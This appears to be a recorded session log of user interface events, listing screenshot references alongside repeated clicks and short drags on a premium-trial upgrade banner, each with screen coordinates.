 click on "You're on a Trial - Discover the Benefits of Premium! 🌟" at bounding box center (555, 346)  drag, startPoint x: 735, startPoint y: 348, endPoint x: 710, endPoint y: 345, distance: 25.179358  click on "You're on a Trial - Discover the Benefits of Premium! 🌟 Explore all advanced features during your trial. Upgrade for full access! Upgrade" at bounding box center [743, 355]  drag, startPoint x: 771, startPoint y: 373, endPoint x: 336, endPoint y: 316, distance: 438.7186  click on "You're on a Trial - Discover the Benefits of Premium! 🌟 Explore all advanced features during your trial. Upgrade for full access! Upgrade" at bounding box center [743, 355]  drag, startPoint x: 720, startPoint y: 349, endPoint x: 738, endPoint y: 352, distance: 18.248287  click on "Explore all advanced features during your trial. Upgrade for full access!" at bounding box center (555, 368)  drag, startPoint x: 752, startPoint y: 367, endPoint x: 719, endPoint y: 332, distance: 48.104053  click on "You're on a Trial - Discover the Benefits of Premium! 🌟 Explore all advanced features during your trial. Upgrade for full access! Upgrade" at bounding box center [743, 355] 